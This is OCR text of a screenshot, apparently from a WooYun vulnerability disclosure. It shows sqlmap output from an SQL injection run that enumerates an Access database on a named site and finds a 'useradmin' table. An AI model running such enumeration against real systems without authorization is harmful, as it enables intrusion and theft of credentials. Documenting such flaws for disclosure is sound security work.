 命令提示符
tion (500)
[22:24:59] [INFO] tried 404/3144 items (13%)
[22:25:41] [WARNING] connection timed out while trying to get error page informa
tion (500)
[22:29:05] [INFO] tried 502/3144 items (16%)
[22:29:35] [WARNING] connection timed out while trying to get error page informa
tion (500)
[22:39:53] [INFO] retrieved: useradmin
Database: Microsoft_Access_masterdb
[2 tables]
+-----------+
¦ news      ¦
¦ useradmin ¦
+-----------+
[22:47:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3137 times
[22:47:10] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.haimo.com.cn'
[*] shutting down at 22:47:10
C:\tools\SQL Injection\sqlmap>_
www.wooyun.org